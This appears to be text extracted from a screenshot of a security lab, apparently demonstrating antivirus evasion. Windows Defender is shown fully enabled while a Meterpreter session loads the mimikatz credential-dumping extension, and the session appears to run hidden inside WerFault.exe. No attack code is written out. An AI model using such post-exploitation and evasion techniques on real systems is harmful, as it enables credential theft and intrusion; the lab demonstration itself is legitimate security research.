 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to
contain personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Learn more
Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 11:33
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~/Desktop ×
[*] Meterpreter session 55 opened (10.0.0.36:443 → 127.0.0.1 ) at 2022-08-28 11:31:53 -0400
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd "coffee"
Kali Tools
Tool Documentation
Want to learn more about a tool? Search for it here!
meterpreter > getpid
Current pid: 7760
meterpreter >
Espio.exe
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-PHCDKOR\dkonis]
File Options View Process Find DLL Users Help
WerFault.exe
Process CPU Private Bytes Working Set PID Description Company Name
WerFault.exe 7,240 K 17,024 K 7760 Windows Problem Reporting Microsoft Corporation